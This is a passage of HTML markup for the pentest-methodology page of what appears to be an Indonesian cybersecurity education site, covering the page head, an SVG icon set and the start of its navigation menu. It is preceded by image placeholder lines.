




<file: methodology.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="Metodologi Pentest — PTES, WSTG, OSSTMM">
  <meta property="og:description" content="Standar dan kerangka kerja penetration testing yang dipakai profesional keamanan siber.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="description" content="Metodologi Penetration Testing — jenis pentest, kerangka kerja PTES/WSTG/OSSTMM, aturan engagement, 7 fase PTES, threat modeling, penyusunan laporan, skor CVSS, checklist, dan kuis interaktif.">
  <title>Metodologi Pentest — CyberGuard Academy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-layers" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></symbol>
    <symbol id="ic-file" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"/><path d="M14 2v6h6"/><path d="M9 13h6M9 17h6"/></symbol>
    <symbol id="ic-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 22V3"/><path d="M4 4h16l-3 4 3 4H4"/></symbol>
    <symbol id="ic-book" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M2 4h4a4 4 0 014 4v13a3 3 0 00-3-3H2z"/><path d="M22 4h-4a4 4 0 00-4 4v13a3 3 0 013-3h5z"/></symbol>
    <symbol id="ic-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></symbol>
    <symbol id="ic-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="13" width="18" height="7" rx="2"/><path d="M7 7.5h.01M7 16.5h.01"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link" href="index.html">Beranda</a></li>
        <li><a class="nav-link" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link active" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-right"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link" href="tools.html">Tools</a></li>
        <li><a class="nav-link" href="quiz.html">Kuis</a></li>
